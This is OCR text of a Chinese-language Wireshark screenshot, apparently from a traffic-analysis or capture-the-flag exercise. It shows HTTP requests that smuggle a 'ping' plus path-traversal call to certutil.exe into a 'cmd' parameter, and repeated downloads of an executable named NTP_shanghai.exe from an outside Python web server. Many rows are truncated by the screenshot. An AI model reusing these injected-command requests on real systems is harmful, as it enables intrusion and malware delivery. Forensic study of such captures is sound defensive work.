 Flow2.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.uri contains "NTP"
No. Time Source Destination Protocol Lengt Info
4708… 2023-02-21 11:06:11.192290 172.16.110.201 172.17.0.101 HTTP 723 GET /check?cmd=ping../../../../../../../../../windows/system32/certutil.exe
4711… 2023-02-21 11:06:16.365378 172
4715… 2023-02-21 11:06:16.644468 121 load)
4715… 2023-02-21 11:06:16.707867 172
4719… 2023-02-21 11:06:16.858201 121 load)
4721… 2023-02-21 11:06:19.276785 172
4723… 2023-02-21 11:06:19.859366 172 ./../../../../windows/system32/certutil.exe
4723… 2023-02-21 11:06:19.866710 172
4728… 2023-02-21 11:06:25.499631 172 ./../../../../windows/system32/certutil.exe
4728… 2023-02-21 11:06:25.506095 172
4729… 2023-02-21 11:06:25.797275 172 ./../../../../windows/system32/certutil.exe
4729… 2023-02-21 11:06:25.816177 172
6160… 2023-02-21 11:11:13.976954 172 ./../../../../windows/system32/certutil.exe
6161… 2023-02-21 11:11:18.489413 172
6162… 2023-02-21 11:11:18.746647 172 ./../../../../windows/system32/certutil.exe
6163… 2023-02-21 11:11:23.236704 172
6166… 2023-02-21 11:11:34.750304 172 ./../../../../windows/system32/certutil.exe
6166… 2023-02-21 11:11:34.847459 172
6170… 2023-02-21 11:11:35.206020 121 load)
6170… 2023-02-21 11:11:35.244906 172
6174… 2023-02-21 11:11:35.563619 172
6175… 2023-02-21 11:11:35.802162 172 ./../../../../windows/system32/certutil.exe
Wireshark · 导出 · HTTP 对象列表
文本过滤器: NTP Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
471580 121.4.154.240:4832 application/x-... 288 kB NTP_shanghai.exe
471998 121.4.154.240:4832 application/x-... 288 kB NTP_shanghai.exe
472191 172.17.0.101:56117 text/json 79 bytes NTP_shanghai.exe
472331 172.17.0.101:56117 text/json 193 by... NTP_shanghai.exe
472850 172.17.0.101:56117 text/json 193 by... NTP_shanghai.exe
472983 172.17.0.101:56117 text/json 193 by... NTP_shanghai.exe
616193 172.17.0.101:56117 text/json 138 by... NTP_shanghai.exe
616386 172.17.0.101:56117 text/json 138 by... NTP_shanghai.exe
617058 121.4.154.240:4832 application/x-... 288 kB NTP_shanghai.exe
617481 172.17.0.101:56117 text/json 79 bytes NTP_shanghai.exe
617921 121.4.154.240:4832 application/x-... 288 kB NTP_shanghai.exe
618456 172.17.0.101:56117 text/json 79 bytes NTP_shanghai.exe
723946 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
725548 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
725954 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
762172 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
762690 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
763527 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
790704 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
791432 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
792709 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
793155 121.4.154.240:4201 application/x-... 288 kB NTP_shanghai.exe
保存 全部保存 Preview 关闭 帮助
Frame 471580: 662 bytes on wire (5296 bits),
Ethernet II, Src: 02:00:0a:00:00:01 (02:00:0
Internet Protocol Version 4, Src: 121.4.154.
Transmission Control Protocol, Src Port: 483
[206 Reassembled TCP Segments (288460 bytes)
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Response Version: HTTP/1.0
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Server: SimpleHTTP/0.6 Python/3.10.6\r\n
0a 00 00 02 02 00 0a 00 00 01 08 00 45 08
8d b1 40 00 72 06 b8 4b 79 04 9a f0 ac 11
12 e0 ec ac 79 cf 03 0f 87 ce a5 b1 50 19
ee ea 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0090 00 00 00 00 00 00 41 d0 44 00 00 00 00 00 44 d0
00a0 44 00 00 00 00 00 5c a0 44 00 00 00 00 00 40 c0 D
00b0 44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D
Frame (662 bytes) Reassembled TCP (288460 bytes)